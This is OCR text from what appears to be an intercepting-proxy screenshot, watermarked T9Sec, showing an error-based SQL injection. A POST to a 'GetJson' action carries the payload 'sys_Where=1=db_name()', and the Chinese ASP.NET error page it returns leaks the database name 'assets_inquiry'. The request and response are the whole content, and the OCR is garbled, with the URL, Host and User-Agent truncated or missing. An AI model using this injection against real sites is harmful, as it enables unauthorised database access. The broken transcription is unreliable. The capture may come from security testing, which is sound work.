 Request
Raw Params Headers Hex
1 POST ction=GetJson
HTTP/1.1
2 Host:
3 User-Agent: .0 (Windows NT 10.0;
Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Content-Type:
application/x-www-form-urlencoded
5 Content-Length: 60
6
7 sys_Table= &sys_Select=&
sys_Where=1=db_name()
Response
Raw Headers Hex HTML Render
“/”应用程序中的服务器错误。
在将 nvarchar 值 'a y' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信
息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'assets_inquiry' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
T9Sec